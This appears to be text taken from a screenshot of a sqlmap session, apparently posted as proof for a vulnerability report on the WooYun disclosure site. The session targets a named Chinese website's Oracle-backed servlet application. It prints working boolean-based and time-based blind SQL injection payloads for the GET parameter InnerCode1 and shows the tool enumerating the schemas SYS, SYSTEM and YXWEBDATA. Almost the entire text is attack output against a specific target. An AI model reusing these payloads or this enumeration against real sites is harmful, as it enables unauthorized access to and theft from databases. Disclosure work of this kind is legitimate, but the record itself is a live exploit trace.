 管理员: SQLMap
[*] starting at 17:09:47
[17:09:47] [INFO] resuming back-end DBMS 'oracle'
[17:09:47] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: InnerCode1 (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Prop1=19303&InnerCode1=0062000800050001' AND 4596=4596 AND 'bCfi'='
bCfi
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: Prop1=19303&InnerCode1=0062000800050001' AND 1904=(SELECT COUNT(*)
FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'tJEs
'='tJEs
---
[17:09:48] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
[17:09:48] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[17:09:48] [INFO] fetching database (schema) names
[17:09:48] [INFO] fetching number of databases
[17:09:48] [INFO] resumed: 3
[17:09:48] [INFO] resumed: SYS
[17:09:48] [INFO] resumed: SYSTEM
[17:09:48] [INFO] resumed: YXWEBDATA
available databases [3]:
[*] SYS
[*] SYSTEM
[*] YXWEBDATA
[17:09:48] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.4008118228.cn'
[*] shutting down at 17:09:48
www.wooyun.org
D:\Python27>_